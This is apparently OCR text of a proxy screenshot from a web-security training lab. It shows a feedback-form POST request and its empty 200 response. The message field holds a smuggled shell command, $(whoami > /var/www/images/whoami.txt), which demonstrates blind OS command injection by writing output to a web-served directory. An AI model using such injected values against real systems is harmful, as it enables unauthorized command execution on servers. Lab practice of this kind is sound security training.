 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host: acfb1fb31f59b03d80493c9e006000ac.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin:
https://acfb1fb31f59b03d80493c9e006000ac.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://acfb1fb31f59b03d80493c9e006000ac.web-security-academy.net/feed
back
13 Cookie: session=kWyVAWPtjCSKOOald8PQy5bjPayLar6j
14
15 &name=aaa&email=a%40a.a&subject=a
&message=a$(whoami+>+/var/www/images/whoami.txt)
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}